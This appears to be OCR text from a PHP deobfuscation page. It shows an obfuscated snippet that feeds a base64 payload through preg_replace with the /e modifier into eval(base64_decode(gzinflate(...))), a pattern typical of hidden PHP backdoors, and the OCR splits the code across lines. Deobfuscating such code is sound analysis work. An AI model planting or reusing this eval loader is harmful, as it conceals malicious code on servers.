
Did this file decode correctly?
Yes
No
Original Code
<?php
$payload
=
"83QPy0p0t0hPNs6pSnEPK/F2DkoL
MggLDa9MKfcyNCjwLzfwjorIKEhxKbYFAA=="
;preg_r
eplace(
'/.*/e'
,
"eval(base64_decode(gzinflate
(base64_decode($payload),0)))"
,
'.'
); 
?>